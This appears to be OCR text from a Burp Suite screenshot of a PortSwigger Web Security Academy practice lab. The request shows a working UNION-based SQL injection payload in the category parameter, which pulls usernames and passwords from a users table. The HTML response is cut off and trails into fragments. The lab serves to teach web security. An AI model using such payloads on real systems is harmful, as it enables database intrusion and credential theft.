 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+username_obyhob,password_gvqnms+FROM+users_wvhyes+WHERE+1=1--
HTTP/2
2 Host: 0a78003303f7771886f28f3c00ce0037.web-security-academy.net
3 Cookie: session=veniexiUP7k6wDMzLlUrSR6SB2OqNy0J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a78003303f7771886f28f3c00ce0037.web-security-academy.net/filter?category=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9279
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
pa
en
us